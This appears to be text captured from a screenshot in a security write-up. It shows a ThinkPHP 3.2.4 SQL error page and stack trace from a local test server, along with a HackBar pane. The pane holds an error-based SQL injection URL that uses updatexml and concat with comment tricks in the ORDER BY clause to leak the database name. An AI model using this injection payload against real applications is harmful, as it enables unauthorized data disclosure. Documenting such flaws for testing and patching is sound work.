 Google Translate
:(
1105:XPATH syntax error: '~thinkphp~' [ SQL语句 ] : SELECT * FROM `users` WHERE ( id=1 ) ORDER BY updatexml/*,*/
ASC,*/0x7e,database/*,*/(/* ASC,*/),0x7e),1)
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp-3.2.4\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 394
TRACE
#0 D:\phpstudy_pro\WWW\thinkphp-3.2.4\ThinkPHP\Library\Think\Db\Driver.class.php(394): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\thinkphp-3.2.4\ThinkPHP\Library\Think\Db\Driver.class.php(198): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\thinkphp-3.2.4\ThinkPHP\Library\Think\Db\Driver.class.php(1067): Think\Db\Driver->query('SELECT * FROM `...', false, false)
#3 D:\phpstudy_pro\WWW\thinkphp-3.2.4\ThinkPHP\Library\Think\Model.class.php(628): Think\Db\Driver->select(Array)
#4 D:\phpstudy_pro\WWW\thinkphp-3.2.4\Application\Home\Controller\IndexController.class.php(58): Think\Model->select()
#5 [internal function]: Home\Controller\IndexController->index()
#6 D:\phpstudy_pro\WWW\thinkphp-3.2.4\ThinkPHP\Library\Think\App.class.php(178): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 D:\phpstudy_pro\WWW\thinkphp-3.2.4\ThinkPHP\Library\Think\App.class.php(113): Think\App::invokeAction(Object(Home\Controller\IndexController), 'index')
#8 D:\phpstudy_pro\WWW\thinkphp-3.2.4\ThinkPHP\Library\Think\App.class.php(213): Think\App::exec()
#9 D:\phpstudy_pro\WWW\thinkphp-3.2.4\ThinkPHP\Library\Think\Think.class.php(136): Think\App::run()
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
RL
ttp://127.0.0.1/index.php?id=updatexml/*,*/(/*%20ASC,*/1,concat/*,*/(/*%20ASC,*/0x7e,database/*,*/(/*%20ASC,*/),0x7e),1)
Use POST method
MODIFY HEADER